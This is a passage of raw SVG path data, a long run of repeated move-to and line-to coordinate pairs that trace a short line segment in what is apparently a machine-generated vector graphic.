13.5293L64.4395 13.5297M64.4407 13.5293L64.4395 13.5297M64.4395 13.5297L64.4384 13.5302M64.4395 13.5297L64.4384 13.5302M64.4384 13.5302L64.4373 13.5306M64.4384 13.5302L64.4373 13.5306M64.4373 13.5306L64.4361 13.531M64.4373 13.5306L64.4361 13.531M64.4361 13.531L64.435 13.5315M64.4361 13.531L64.435 13.5315M64.435 13.5315L64.4338 13.5319M64.435 13.5315L64.4338 13.5319M64.4338 13.5319L64.4327 13.5324M64.4338 13.5319L64.4327 13.5324M64.4327 13.5324L64.4315 13.5328M64.4327 13.5324L64.4315 13.5328M64.4315 13.5328L64.4304 13.5333M64.4315 13.5328L64.4304 13.5333M64.4304 13.5333L64.4292 13.5337M64.4304 13.5333L64.4292 13.5337M64.4292 13.5337L64.4281 13.5341M64.4292 13.5337L64.4281 13.5341M64.4281 13.5341L64.4269 13.5346M64.4281 13.5341L64.4269 13.5346M64.4269 13.5346L64.4258 13.535M64.4269 13.5346L64.4258 13.535M64.4258 13.535L64.4246 13.5355M64.4258 13.535L64.4246 13.5355M64.4246 13.5355L64.4235 13.5359M64.4246 13.5355L64.4235 13.5359M64.4235 13.5359L64.4223 13.5364M64.4235 13.5359L64.4223 13.5364M64.4223 13.5364L64.4211 13.5368M64.4223 13.5364L64.4211 13.5368M64.4211 13.5368L64.42 13.5373M64.4211 13.5368L64.42 13.5373M64.42 13.5373L64.4188 13.5377M64.42 13.5373L64.4188 13.5377M64.4188 13.5377L64.4176 13.5382M64.4188 13.5377L64.4176 13.5382M64.4176 13.5382L64.4165 13.5386M64.4176 13.5382L64.4165 13.5386M64.4165 13.5386L64.4153 13.5391M64.4165 13.5386L64.4153 13.5391M64.4153 13.5391L64.4141 13.5395M64.4153 13.5391L64.4141 13.5395M64.4141 13.5395L64.4129 13.54M64.4141 13.5395L64.4129 13.54M64.4129 13.54L64.4118 13.5405M64.4129 13.54L64.4118 13.5405M64.4118 13.5405L64.4106 13.5409M64.4118 13.5405L64.4106 13.5409M64.4106 13.5409L64.4094 13.5414M64.4106 13.5409L64.4094 13.5414M64.4094 13.5414L64.4082 13.5418M64.4094 13.5414L64.4082 13.5418M64.4082 13.5418L64.407 13.5423M64.4082 13.5418L64.407 13.5423M64.407 13.5423L64.4058 13.5427M64.407 13.5423L64.4058 13.5427M64.4058 13.5427L64.4046 13.5432M64.4058 13.5427L64.4046 13.5432M64.4046 13.5432L64.4035 13.5437M64.4046 13.5432L64.4035 13.5437M64.4035 13.5437L64.4023 13.5441M64.4035 13.5437L64.4023 13.5441M64.4023 13.5441L64.4011 13.5446M64.4023 13.5441L64.4011 13.5446M64.4011 13.5446L64.3999 13.545M64.4011 13.5446L64.3999 13.545M64.3999 13.545L64.3987 13.5455M64.3999 13.545L64.3987 13.5455M64.3987 13.5455L64.3975 13.546M64.3987 13.5455L64.3975 13.546M64.3975 13.546L64.3963 13.5464M64.3975 13.546L64.3963 13.5464M64.3963 13.5464L64.3951 13.5469M64.3963 13.5464L64.3951 13.5469M64.3951 13.5469L64.3939 13.5474M64.3951 13.5469L64.3939 13.5474M64.3939 13.5474L64.3927 13.5478M64.3939 13.5474L64.3927 13.5478M64.3927 13.5478L64.3914 13.5483M64.3927 13.5478L64.3914 13.5483M64.3914 13.5483L64.3902 13.5488M64.3914 13.5483L64.3902 13.5488M64.3902 13.5488L64.389 13.5492M64.3902 13.5488L64.389 13.5492M64.389 13.5492L64.3878 13.5497M64.389 13.5492L64.3878 13.5497M64.3878 13.5497L64.3866 13.5502M64.3878 13.5497L64.3866 13.5502M64.3866 13.5502L64.3854 13.5506M64.3866 13.5502L64.3854 13.5506M64.3854 13.5506L64.3842 13.5511M64.3854 13.5506L64.3842 13.5511M64.3842 13.5511L64.3829 13.5516M64.3842 13.5511L64.3829 13.5516M64.3829 13.5516L64.3817 13.552M64.3829 13.5516L64.3817 13.552M64.3817 13.552L64.3805 13.5525M64.3817 13.552L64.3805 13.5525M64.3805 13.5525L64.3793 13.553M64.3805 13.5525L64.3793 13.553M64.3793 13.553L64.378 13.5535M64.3793 13.553L64.378 13.5535M64.378 13.5535L64.3768 13.5539M64.378 13.5535L64.3768 13.5539M64.3768 13.5539L64.3756 13.5544M64.3768 13.5539L64.3756 13.5544M64.3756 13.5544L64.3744 13.5549M64.3756 13.5544L64.3744 13.5549M64.3744 13.5549L64.3731 13.5554M64.3744 13.5549L64.3731 13.5554M64.3731 13.5554L64.3719 13.5558M64.3731 13.5554L64.3719 13.5558M64.3719 13.5558L64.3706 13.5563M64.3719 13.5558L64.3706 13.5563M64.3706 13.5563L64.3694 13.5568M64.3706 13.5563L64.3694 13.5568M64.3694 13.5568L64.3682 13.5573M64.3694 13.5568L64.3682 13.5573M64.3682 13.5573L64.3669 13.5578M64.3682 13.5573L64.3669 13.5578M64.3669 13.5578L64.3657 13.5582M64.3669 13.5578L64.3657 13.5582M64.3657 13.5582L64.3644 13.5587M64.3657 13.5582L64.3644 13.5587M64.3644 13.5587L64.3632 13.5592M64.3644 13.5587L64.3632 13.5592M64.3632 13.5592L64.362 13.5597M64.3632 13.5592L64.362 13.5597M64.362 13.5597L64.3607 13.5602M64.362 13.5597L64.3607 13.5602M64.3607 13.5602L64.3595 13.5606M64.3607 13.5602L64.3595 13.5606M64.3595 13.5606L64.3582 13.5611M64.3595 13.5606L64.3582 13.5611M64.3582 13.5611L64.3569 13.5616M64.3582 13.5611L64.3569 13.5616M64.3569 13.5616L64.3557 13.5621M64.3569 13.5616L64.3557 13.5621M64.3557 13.5621L64.3544 13.5626M64.3557 13.5621L64.3544 13.5626M64.3544 13.5626L64.3532 13.5631M64.3544 13.5626L64.3532 13.5631M64.3532 13.5631L64.3519 13.5636M64.3532 13.5631L64.3519 13.5636M64.3519 13.5636L64.3507 13.564M64.3519 13.5636L64.3507 13.564M64.3507 13.564L64.3494 13.5645M64.3507 13.564L64.3494 13.5645M64.3494 13.5645L64.3481 13.565M64.3494 13.5645L64.3481 13.565M64.3481 13.565L64.3469 13.5655M64.3481 13.565L64.3469 13.5655M64.3469 13.5655L64.3456 13.566M64.3469 13.5655L64.3456 13.566M64.3456 13.566L64.3443 13.5665M64.3456 13.566L64.3443 13.5665M64.3443 13.5665L64.3431 13.567M64.3443 13.5665L64.3431 13.567M64.3431 13.567L64.3418 13.5675M64.3431 13.567L64.3418 13.5675M64.3418 13.5675L64.3405 13.568M64.3418 13.5675L64.3405 13.568M64.3405 13.568L64.3392 13.5684M64.3405 13.568L64.3392 13.5684M64.3392 13.5684L64.338 13.5689M64.3392 13.5684L64.338 13.5689M64.338 13.5689L64.3367 13.5694M64.338 13.5689L64.3367 13.5694M64.3367 13.5694L64.3354 13.5699M64.3367 13.5694L64.3354 13.5699M64.3354 13.5699L64.3341 13.5704M64.3354 13.5699L64.3341 13.5704M64.3341 13.5704L64.3328 13.5709M64.3341 13.5704L64.3328 13.5709M64.3328 13.5709L64.3316 13.5714M64.3328 13.5709L64.3316 13.5714M64.3316 13.5714L64.3303 13.5719M64.3316 13.5714L64.3303 13.5719M64.3303 13.5719L64.329 13.5724M64.3303 13.5719L64.329 13.5724M64.329 13.5724L64.3277 13.5729M64.329 13.5724L64.3277 13.5729M64.3277 13.5729L64.3264 13.5734M64.3277 13.5729L64.3264 13.5734M64.3264 13.5734L64.3251 13.5739M64.3264 13.5734L64.3251 13.5739M64.3251 13.5739L64.3238 13.5744M64.3251 13.5739L64.3238 13.5744M64.3238 13.5744L64.3225 13.5749M64.3238 13.5744L64.3225 13.5749M64.3225 13.5749L64.3212 13.5754M64.3225 13.5749L64.3212 13.5754M64.3212 13.5754L64.32 13.5759M64.3212 13.5754L64.32 13.5759M64.32 13.5759L64.3187 13.5764M64.32 13.5759L64.3187 13.5764M64.3187 13.5764L64.3174 13.5769M64.3187 13.5764L64.3174 13.5769M64.3174 13.5769L64.3161 13.5774M64.3174 13.5769L64.3161 13.5774M64.3161 13.5774L64.3148 13.5779M64.3161 13.5774L64.3148 13.5779M64.3148 13.5779L64.3135 13.5784M64.3148 13.5779L64.3135 13.5784M64.3135 13.5784L64.3122 13.5789M64.3135 13.5784L64.3122 13.5789M64.3122 13.5789L64.3108 13.5794M64.3122 13.5789L64.3108 13.5794M64.3108 13.5794L64.3095 13.5799M64.3108 13.5794L64.3095 13.5799M64.3095 13.5799L64.3082 13.5804M64.3095 13.5799L64.3082 13.5804M64.3082 13.5804L64.3069 13.5809M64.3082 13.5804L64.3069 13.5809M64.3069 13.5809L64.3056 13.5814M64.3069 13.5809L64.3056 13.5814M64.3056 13.5814L64.3043 13.5819M64.3056 13.5814L64.3043 13.5819M64.3043 13.5819L64.303 13.5824M64.3043 13.5819L64.303 13.5824M64.303 13.5824L64.3017 13.5829M64.303 13.5824L64.3017 13.5829M64.3017 13.5829L64.3004 13.5835M64.3017 13.5829L64.3004 13.5835M64.3004 13.5835L64.299 13.584M64.3004 13.5835L64.299 13.584M64.299 13.584L64.2977 13.5845M64.299 13.584L64.2977 13.5845M64.2977 13.5845L64.2964 13.585M64.2977 13.5845L64.2964 13.585M64.2964 13.585L64.2951 13.5855M64.2964 13.585L64.2951 13.5855M64.2951 13.5855L64.2938 13.586M64.2951 13.5855L64.2938 13.586M64.2938 13.586L64.2924 13.5865M64.2938 13.586L64.2924 13.5865M64.2924 13.5865L64.2911 13.587M64.2924 13.5865L64.2911 13.587M64.2911 13.587L64.2898 13.5875M64.2911 13.587L64.2898 13.5875M64.2898 13.5875L64.2885 13.588M64.2898 13.5875L64.2885 13.588M64.2885 13.588L64.2871 13.5886M64.2885 13.588L64.2871 13.5886M64.2871 13.5886L64.2858 13.5891M64.2871 13.5886L64.2858 13.5891M64.2858 13.5891L64.2845 13.5896M64.2858 13.5891L64.2845 13.5896M64.2845 13.5896L64.2832 13.5901M64.2845 13.5896L64.2832 13.5901M64.2832 13.5901L64.2818 13.5906M64.2832 13.5901L64.2818 13.5906M64.2818 13.5906L64.2805 13.5911M64.2818 13.5906L64.2805 13.5911M64.2805 13.5911L64.2792 13.5916M64.2805 13.5911L64.2792 13.5916M64.2792 13.5916L64.2778 13.5922M64.2792 13.5916L64.2778 13.5922M64.2778 13.5922L64.2765 13.5927M64.2778 13.5922L64.2765 13.5927M64.2765 13.5927L64.2752 13.5932M64.2765 13.5927L64.2752 13.5932M64.2752 13.5932L64.2738 13.5937M64.2752 13.5932L64.2738 13.5937M64.2738 13.5937L64.2725 13.5942M64.2738 13.5937L64.2725 13.5942M64.2725 13.5942L64.2711 13.5947M64.2725 13.5942L64.2711 13.5947M64.2711 13.5947L64.2698 13.5953M64.2711 13.5947L64.2698 13.5953M64.2698 13.5953L64.2684 13.5958M64.2698 13.5953L64.2684 13.5958M64.2684 13.5958L64.2671 13.5963M64.2684 13.5958L64.2671 13.5963M64.2671 13.5963L64.2658 13.5968M64.2671 13.5963L64.2658 13.5968M64.2658 13.5968L64.2644 13.5973M64.2658 13.5968L64.2644 13.5973M64.2644 13.5973L64.2631 13.5979M64.2644 13.5973L64.2631 13.5979M64.2631 13.5979L64.2617 13.5984M64.2631 13.5979L64.2617 13.5984M64.2617 13.5984L64.2604 13.5989M64.2617 13.5984L64.2604 13.5989M64.2604 13.5989L64.259 13.5994M64.2604 13.5989L64.259 13.5994M64.259 13.5994L64.2577 13.5999M64.259 13.5994L64.2577 13.5999M64.2577 13.5999L64.2563 13.6005M64.2577 13.5999L64.2563 13.6005M64.2563 13.6005L64.255 13.601M64.2563 13.6005L64.255 13.601M64.255 13.601L64.2536 13.6015M64.255 13.601L64.2536 13.6015M64.2536 13.6015L64.2522 13.602M64.2536 13.6015L64.2522 13.602M64.2522 13.602L64.2509 13.6026M64.2522 13.602L64.2509 13.6026M64.2509 13.6026L64.2495 13.6031M64.2509 13.6026L64.2495 13.6031M64.2495 13.6031L64.2482 13.6036M64.2495 13.6031L64.2482 13.6036M64.2482 13.6036L64.2468 13.6041M64.2482 13.6036L64.2468 13.6041M64.2468 13.6041L64.2454 13.6047M64.2468 13.6041L64.2454 13.6047M64.2454 13.6047L64.2441 13.6052M64.2454 13.6047L64.2441 13.6052M64.2441 13.6052L64.2427 13.6057M64.2441 13.6052L64.2427 13.6057M64.2427 13.6057L64.2414 13.6062M64.2427 13.6057L64.2414 13.6062M64.2414 13.6062L64.24 13.6068M64.2414 13.6062L64.24 13.6068M64.24 13.6068L64.2386 13.6073M64.24 13.6068L64.2386 13.6073M64.2386 13.6073L64.2373 13.6078M64.2386 13.6073L64.2373 13.6078M64.2373 13.6078L64.2359 13.6083M64.2373 13.6078L64.2359 13.6083M64.2359 13.6083L64.2345 13.6089M64.2359 13.6083L64.2345 13.6089M64.2345 13.6089L64.2332 13.6094M64.2345 13.6089L64.2332 13.6094M64.2332 13.6094L64.2318 13.6099M64.2332 13.6094L64.2318 13.6099M64.2318 13.6099L64.2304 13.6105M64.2318 13.6099L64.2304 13.6105M64.2304 13.6105L64.229 13.611M64.2304 13.6105L64.229 13.611M64.229 13.611L64.2277 13.6115M64.229 13.611L64.2277 13.6115M64.2277 13.6115L64.2263 13.612M64.2277 13.6115L64.2263 13.612M64.2263 13.612L64.2249 13.6126M64.2263 13.612L64.2249 13.6126M64.2249 13.6126L64.2235 13.6131M64.2249 13.6126L64.2235 13.6131M64.2235 13.6131L64.2222 13.6136M64.2235 13.6131L64.2222 13.6136M64.2222 13.6136L64.2208 13.6142M64.2222 13.6136L64.2208 13.6142M64.2208 13.6142L64.2194 13.6147M64.2208 13.6142L64.2194 13.6147M64.2194 13.6147L64.218 13.6152M64.2194 13.6147L64.218 13.6152M64.218 13.6152L64.2166 13.6158M64.218 13.6152L64.2166 13.6158M64.2166 13.6158L64.2153 13.6163M64.2166 13.6158L64.2153 13.6163M64.2153 13.6163L64.2139 13.6168M64.2153 13.6163L64.2139 13.6168M64.2139 13.6168L64.2125 13.6174M64.2139 13.6168L64.2125 13.6174M64.2125 13.6174L64.2111 13.6179M64.2125 13.6174L64.2111 13.6179M64.2111 13.6179L64.2097 13.6184M64.2111 13.6179L64.2097 13.6184M64.2097 13.6184L64.2083 13.619M64.2097 13.6184L64.2083 13.619M64.2083 13.619L64.207 13.6195M64.2083 13.619L64.207 13.6195M64.207 13.6195L64.2056 13.62M64.207 13.6195L64.2056 13.62M64.2056 13.62L64.2042 13.6206M64.2056 13.62L64.2042 13.6206M64.2042 13.6206L64.2028 13.6211M64.2042 13.6206L64.2028 13.6211M64.2028 13.6211L64.2014 13.6217M64.2028 13.6211L64.2014 13.6217M64.2014 13.6217L64.2 13.6222M64.2014 13.6217L64.2 13.6222M64.2 13.6222L64.1986 13.6227M64.2 13.6222L64.1986 13.6227M64.1986 13.6227L64.1972 13.6233M64.1986 13.6227L64.1972 13.6233M64.1972 13.6233L64.1958 13.6238M64.1972 13.6233L64.1958 13.6238M64.1958 13.6238L64.1944 13.6243M64.1958 13.6238L64.1944 13.6243M64.1944 13.6243L64.193 13.6249M64.1944 13.6243L64.193 13.6249M64.193 13.6249L64.1916 13.6254M64.193 13.6249L64.1916 13.6254M64.1916 13.6254L64.1903 13.626M64.1916 13.6254L64.1903 13.626M64.1903 13.626L64.1889 13.6265M64.1903 13.626L64.1889 13.6265M64.1889 13.6265L64.1875 13.627M64.1889 13.6265L64.1875 13.627M64.1875 13.627L64.1861 13.6276M64.1875 13.627L64.1861 13.6276M64.1861 13.6276L64.1847 13.6281M64.1861 13.6276L64.1847 13.6281M64.1847 13.6281L64.1833 13.6287M64.1847 13.6281L64.1833 13.6287M64.1833 13.6287L64.1819 13.6292M64.1833 13.6287L64.1819 13.6292M64.1819 13.6292L64.1805 13.6297M64.1819 13.6292L64.1805 13.6297M64.1805 13.6297L64.1791 13.6303M64.1805 13.6297L64.1791 13.6303M64.1791 13.6303L64.1777 13.6308M64.1791 13.6303L64.1777 13.6308M64.1777 13.6308L64.1763 13.6314M64.1777 13.6308L64.1763 13.6314M64.1763 13.6314L64.1748 13.6319M64.1763 13.6314L64.1748 13.6319M64.1748 13.6319L64.1734 13.6324M64.1748 13.6319L64.1734 13.6324M64.1734 13.6324L64.172 13.633M64.1734 13.6324L64.172 13.633M64.172 13.633L64.1706 13.6335M64.172 13.633L64.1706 13.6335M64.1706 13.6335L64.1692 13.6341M64.1706 13.6335L64.1692 13.6341M64.1692 13.6341L64.1678 13.6346M64.1692 13.6341L64.1678 13.6346M64.1678 13.6346L64.1664 13.6352M64.1678 13.6346L64.1664 13.6352M64.1664 13.6352L64.165 13.6357M64.1664 13.6352L64.165 13.6357M64.165 13.6357L64.1636 13.6363M64.165 13.6357L64.1636 13.6363M64.1636 13.6363L64.1622 13.6368M64.1636 13.6363L64.1622 13.6368M64.1622 13.6368L64.1608 13.6373M64.1622 13.6368L64.1608 13.6373M64.1608 13.6373L64.1594 13.6379M64.1608 13.6373L64.1594 13.6379M64.1594 13.6379L64.1579 13.6384M64.1594 13.6379L64.1579 13.6384M64.1579 13.6384L64.1565 13.639M64.1579 13.6384L64.1565 13.639M64.1565 13.639L64.1551 13.6395M64.1565 13.639L64.1551 13.6395M64.1551 13.6395L64.1537 13.6401M64.1551 13.6395L64.1537 13.6401M64.1537 13.6401L64.1523 13.6406M64.1537 13.6401L64.1523 13.6406M64.1523 13.6406L64.1509 13.6412M64.1523 13.6406L64.1509 13.6412M64.1509 13.6412L64.1495 13.6417M64.1509 13.6412L64.1495 13.6417M64.1495 13.6417L64.148 13.6423M64.1495 13.6417L64.148 13.6423M64.148 13.6423L64.1466 13.6428M64.148 13.6423L64.1466 13.6428M64.1466 13.6428L64.1452 13.6433M64.1466 13.6428L64.1452 13.6433M64.1452 13.6433L64.1438 13.6439M64.1452 13.6433L64.1438 13.6439M64.1438 13.6439L64.1424 13.6444M64.1438 13.6439L64.1424 13.6444M64.1424 13.6444L64.141 13.645M64.1424 13.6444L64.141 13.645M64.141 13.645L64.1395 13.6455M64.141 13.645L64.1395 13.6455M64.1395 13.6455L64.1381 13.6461M64.1395 13.6455L64.1381 13.6461M64.1381 13.6461L64.1367 13.6466M64.1381 13.6461L64.1367 13.6466M64.1367 13.6466L64.1353 13.6472M64.1367 13.6466L64.1353 13.6472M64.1353 13.6472L64.1339 13.6477M64.1353 13.6472L64.1339 13.6477M64.1339 13.6477L64.1324 13.6483M64.1339 13.6477L64.1324 13.6483M64.1324 13.6483L64.131 13.6488M64.1324 13.6483L64.131 13.6488M64.131 13.6488L64.1296 13.6494M64.131 13.6488L64.1296 13.6494M64.1296 13.6494L64.1282 13.6499M64.1296 13.6494L64.1282 13.6499M64.1282 13.6499L64.1267 13.6505M64.1282 13.6499L64.1267 13.6505M64.1267 13.6505L64.1253 13.651M64.1267 13.6505L64.1253 13.651M64.1253 13.651L64.1239 13.6516M64.1253 13.651L64.1239 13.6516M64.1239 13.6516L64.1225 13.6521M64.1239 13.6516L64.1225 13.6521M64.1225 13.6521L64.121 13.6527M64.1225 13.6521L64.121 13.6527M64.121 13.6527L64.1196 13.6532M64.121 13.6527L64.1196 13.6532M64.1196 13.6532L64.1182 13.6538M64.1196 13.6532L64.1182 13.6538M64.1182 13.6538L64.1168 13.6543M64.1182 13.6538L64.1168 13.6543M64.1168 13.6543L64.1153 13.6549M64.1168 13.6543L64.1153 13.6549M64.1153 13.6549L64.1139 13.6554M64.1153 13.6549L64.1139 13.6554M64.1139 13.6554L64.1125 13.656M64.1139 13.6554L64.1125 13.656M64.1125 13.656L64.111 13.6565M64.1125 13.656L64.111 13.6565M64.111 13.6565L64.1096 13.6571M64.111 13.6565L64.1096 13.6571M64.1096 13.6571L64.1082 13.6576M64.1096 13.6571L64.1082 13.6576M64.1082 13.6576L64.1068 13.6582M64.1082 13.6576L64.1068 13.6582M64.1068 13.6582L64.1053 13.6587M64.1068 13.6582L64.1053 13.6587M64.1053 13.6587L64.1039 13.6593M64.1053 13.6587L64.1039 13.6593M64.1039 13.6593L64.1025 13.6598M64.1039 13.6593L64.1025 13.6598M64.1025 13.6598L64.101 13.6604M64.1025 13.6598L64.101 13.6604M64.101 13.6604L64.0996 13.661M64.101 13.6604L64.0996 13.661M64.0996 13.661L64.0982 13.6615M64.0996 13.661L64.0982 13.6615M64.0982 13.6615L64.0967 13.6621M64.0982 13.6615L64.0967 13.6621M64.0967 13.6621L64.0953 13.6626M64.0967 13.6621L64.0953 13.6626M64.0953 13.6626L64.0939 13.6632M64.0953 13.6626L64.0939 13.6632M64.0939 13.6632L64.0924 13.6637M64.0939 13.6632L64.0924 13.6637M64.0924 13.6637L64.091 13.6643M64.0924 13.6637L64.091 13.6643M64.091 13.6643L64.0896 13.6648M64.091 13.6643L64.0896 13.6648M64.0896 13.6648L64.0881 13.6654M64.0896 13.6648L64.0881 13.6654M64.0881 13.6654L64.0867 13.6659M64.0881 13.6654L64.0867 13.6659M64.0867 13.6659L64.0853 13.6665M64.0867 13.6659L64.0853 13.6665M64.0853 13.6665L64.0838 13.667M64.0853 13.6665L64.0838 13.667M64.0838 13.667L64.0824 13.6676M64.0838 13.667L64.0824 13.6676M64.0824 13.6676L64.081 13.6682M64.0824 13.6676L64.081 13.6682M64.081 13.6682L64.0795 13.6687M64.081 13.6682L64.0795 13.6687M64.0795 13.6687L64.0781 13.6693M64.0795 13.6687L64.0781 13.6693M64.0781 13.6693L64.0767 13.6698M64.0781 13.6693L64.0767 13.6698M64.0767 13.6698L64.0752 13.6704M64.0767 13.6698L64.0752 13.6704M64.0752 13.6704L64.0738 13.6709M64.0752 13.6704L64.0738 13.6709M64.0738 13.6709L64.0723 13.6715M64.0738 13.6709L64.0723 13.6715M64.0723 13.6715L64.0709 13.672M64.0723 13.6715L64.0709 13.672M64.0709 13.672L64.0695 13.6726M64.0709 13.672L64.0695 13.6726M64.0695 13.6726L64.068 13.6731M64.0695 13.6726L64.068 13.6731M64.068 13.6731L64.0666 13.6737M64.068 13.6731L64.0666 13.6737M64.0666 13.6737L64.0651 13.6743M64.0666 13.6737L64.0651 13.6743M64.0651 13.6743L64.0637 13.6748M64.0651 13.6743L64.0637 13.6748M64.0637 13.6748L64.0623 13.6754M64.0637 13.6748L64.0623 13.6754M64.0623 13.6754L64.0608 13.6759M64.0623 13.6754L64.0608 13.6759M64.0608 13.6759L64.0594 13.6765M64.0608 13.6759L64.0594 13.6765M64.0594 13.6765L64.058 13.677M64.0594 13.6765L64.058 13.677M64.058 13.677L64.0565 13.6776M64.058 13.677L64.0565 13.6776M64.0565 13.6776L64.0551 13.6781M64.0565 13.6776L64.0551 13.6781M64.0551 13.6781L64.0536 13.6787M64.0551 13.6781L64.0536 13.6787M64.0536 13.6787L64.0522 13.6793M64.0536 13.6787L64.0522 13.6793M64.0522 13.6793L64.0508 13.6798M64.0522 13.6793L64.0508 13.6798M64.0508 13.6798L64.0493 13.6804M64.0508 13.6798L64.0493 13.6804M64.0493 13.6804L64.0479 13.6809M64.0493 13.6804L64.0479 13.6809M64.0479 13.6809L64.0464 13.6815M64.0479 13.6809L64.0464 13.6815M64.0464 13.6815L64.045 13.682M64.0464 13.6815L64.045 13.682M64.045 13.682L64.0435 13.6826M64.045 13.682L64.0435 13.6826M64.0435 13.6826L64.0421 13.6831M64.0435 13.6826L64.0421 13.6831M64.0421 13.6831L64.0407 13.6837M64.0421 13.6831L64.0407 13.6837M64.0407 13.6837L64.0392 13.6843M64.0407 13.6837L64.0392 13.6843M64.0392 13.6843L64.0378 13.6848M64.0392 13.6843L64.0378 13.6848M64.0378 13.6848L64.0363 13.6854M64.0378 13.6848L64.0363 13.6854M64.0363 13.6854L64.0349 13.6859M64.0363 13.6854L64.0349 13.6859M64.0349 13.6859L64.0335 13.6865M64.0349 13.6859L64.0335 13.6865M64.0335 13.6865L64.032 13.687M64.0335 13.6865L64.032 13.687M64.032 13.687L64.0306 13.6876M64.032 13.687L64.0306 13.6876M64.0306 13.6876L64.0291 13.6882M64.0306 13.6876L64.0291 13.6882M64.0291 13.6882L64.0277 13.6887M64.0291 13.6882L64.0277 13.6887M64.0277 13.6887L64.0262 13.6893M64.0277 13.6887L64.0262 13.6893M64.0262 13.6893L64.0248 13.6898M64.0262 13.6893L64.0248 13.6898M64.0248 13.6898L64.0234 13.6904M64.0248 13.6898L64.0234 13.6904M64.0234 13.6904L64.0219 13.6909M64.0234 13.6904L64.0219 13.6909M64.0219 13.6909L64.0205 13.6915M64.0219 13.6909L64.0205 13.6915M64.0205 13.6915L64.019 13.6921M64.0205 13.6915L64.019 13.6921M64.019 13.6921L64.0176 13.6926M64.019 13.6921L64.0176 13.6926M64.0176 13.6926L64.0162 13.6932M64.0176 13.6926L64.0162 13.6932M64.0162 13.6932L64.0147 13.6937M64.0162 13.6932L64.0147 13.6937M64.0147 13.6937L64.0133 13.6943M64.0147 13.6937L64.0133 13.6943M64.0133 13.6943L64.0118 13.6948M64.0133 13.6943L64.0118 13.6948M64.0118 13.6948L64.0104 13.6954M64.0118 13.6948L64.0104 13.6954M64.0104 13.6954L64.0089 13.696M64.0104 13.6954L64.0089 13.696M64.0089 13.696L64.0075 13.6965M64.0089 13.696L64.0075 13.6965M64.0075 13.6965L64.0061 13.6971M64.0075 13.6965L64.0061 13.6971M64.0061 13.6971L64.0046 13.6976M64.0061 13.6971L64.0046 13.6976M64.0046 13.6976L64.0032 13.6982M64.0046 13.6976L64.0032 13.6982M64.0032 13.6982L64.0017 13.6987M64.0032 13.6982L64.0017 13.6987M64.0017 13.6987L64.0003 13.6993M64.0017 13.6987L64.0003 13.6993M64.0003 13.6993L63.9989 13.6998M64.0003 13.6993L63.9989 13.6998M63.9989 13.6998L63.9974 13.7004M63.9989 13.6998L63.9974 13.7004M63.9974 13.7004L63.996 13.701M63.9974 13.7004L63.996 13.701M63.996 13.701L63.9945 13.7015M63.996 13.701L63.9945 13.7015M63.9945 13.7015L63.9931 13.7021M63.9945 13.7015L63.9931 13.7021M63.9931 13.7021L63.9916 13.7026M63.9931 13.7021L63.9916 13.7026M63.9916 13.7026L63.9902 13.7032M63.9916 13.7026L63.9902 13.7032M63.9902 13.7032L63.9888 13.7037M63.9902 13.7032L63.9888 13.7037M63.9888 13.7037L63.9873 13.7043M63.9888 13.7037L63.9873 13.7043M63.9873 13.7043L63.9859 13.7049M63.9873 13.7043L63.9859 13.7049M63.9859 13.7049L63.9844 13.7054M63.9859 13.7049L63.9844 13.7054M63.9844 13.7054L63.983 13.706M63.9844 13.7054L63.983 13.706M63.983 13.706L63.9816 13.7065M63.983 13.706L63.9816 13.7065M63.9816 13.7065L63.9801 13.7071M63.9816 13.7065L63.9801 13.7071M63.9801 13.7071L63.9787 13.7076M63.9801 13.7071L63.9787 13.7076M63.9787 13.7076L63.9772 13.7082M63.9787 13.7076L63.9772 13.7082M63.9772 13.7082L63.9758 13.7087M63.9772 13.7082L63.9758 13.7087M63.9758 13.7087L63.9744 13.7093M63.9758 13.7087L63.9744 13.7093M63.9744 13.7093L63.9729 13.7099M63.9744 13.7093L63.9729 13.7099M63.9729 13.7099L63.9715 13.7104M63.9729 13.7099L63.9715 13.7104M63.9715 13.7104L63.97 13.711M63.9715 13.7104L63.97 13.711M63.97 13.711L63.9686 13.7115M63.97 13.711L63.9686 13.7115M63.9686 13.7115L63.9672 13.7121M63.9686 13.7115L63.9672 13.7121M63.9672 13.7121L63.9657 13.7126M63.9672 13.7121L63.9657 13.7126M63.9657 13.7126L63.9643 13.7132M63.9657 13.7126L63.9643 13.7132M63.9643 13.7132L63.9628 13.7137M63.9643 13.7132L63.9628 13.7137M63.9628 13.7137L63.9614 13.7143M63.9628 13.7137L63.9614 13.7143M63.9614 13.7143L63.96 13.7149M63.9614 13.7143L63.96 13.7149M63.96 13.7149L63.9585 13.7154M63.96 13.7149L63.9585 13.7154M63.9585 13.7154L63.9571 13.716M63.9585 13.7154L63.9571 13.716M63.9571 13.716L63.9557 13.7165M63.9571 13.716L63.9557 13.7165M63.9557 13.7165L63.9542 13.7171M63.9557 13.7165L63.9542 13.7171M63.9542 13.7171L63.9528 13.7176M63.9542 13.7171L63.9528 13.7176M63.9528 13.7176L63.9514 13.7182M63.9528 13.7176L63.9514 13.7182M63.9514 13.7182L63.9499 13.7187M63.9514 13.7182L63.9499 13.7187M63.9499 13.7187L63.9485 13.7193M63.9499 13.7187L63.9485 13.7193M63.9485 13.7193L63.947 13.7198M63.9485 13.7193L63.947 13.7198M63.947 13.7198L63.9456 13.7204M63.947 13.7198L63.9456 13.7204M63.9456 13.7204L63.9442 13.721M63.9456 13.7204L63.9442 13.721M63.9442 13.721L63.9427 13.7215M63.9442 13.721L63.9427 13.7215M63.9427 13.7215L63.9413 13.7221M63.9427 13.7215L63.9413 13.7221M63.9413 13.7221L63.9399 13.7226M63.9413 13.7221L63.9399 13.7226M63.9399 13.7226L63.9384 13.7232M63.9399 13.7226L63.9384 13.7232M63.9384 13.7232L63.937 13.7237M63.9384 13.7232L63.937 13.7237M63.937 13.7237L63.9356 13.7243M63.937 13.7237L63.9356 13.7243M63.9356 13.7243L63.9341 13.7248M63.9356 13.7243L63.9341 13.7248M63.9341 13.7248L63.9327 13.7254M63.9341 13.7248L63.9327 13.7254M63.9327 13.7254L63.9313 13.7259M63.9327 13.7254L63.9313 13.7259M63.9313 13.7259L63.9299 13.7265M63.9313 13.7259L63.9299 13.7265M63.9299 13.7265L63.9284 13.727M63.9299 13.7265L63.9284 13.727M63.9284 13.727L63.927 13.7276M63.9284 13.727L63.927 13.7276M63.927 13.7276L63.9256 13.7281M63.927 13.7276L63.9256 13.7281M63.9256 13.7281L63.9241 13.7287M63.9256 13.7281L63.9241 13.7287M63.9241 13.7287L63.9227 13.7292M63.9241 13.7287L63.9227 13.7292M63.9227 13.7292L63.9213 13.7298M63.9227 13.7292L63.9213 13.7298M63.9213 13.7298L63.9198 